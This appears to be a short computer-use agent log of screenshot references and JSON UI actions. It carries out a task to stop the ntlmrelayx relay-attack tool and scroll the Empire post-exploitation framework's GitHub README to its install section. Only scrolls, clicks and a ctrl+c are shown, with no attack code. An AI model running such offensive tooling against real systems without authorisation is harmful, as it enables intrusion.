
{"action": "mouse_move", "coordinate": [857, 537]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Stop ntlmrelayx, then scroll the EmpireProject/Empire GitHub README to its install section in Firefox.
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [20, 373]}

{"action": "left_click", "coordinate": [420, 189]}
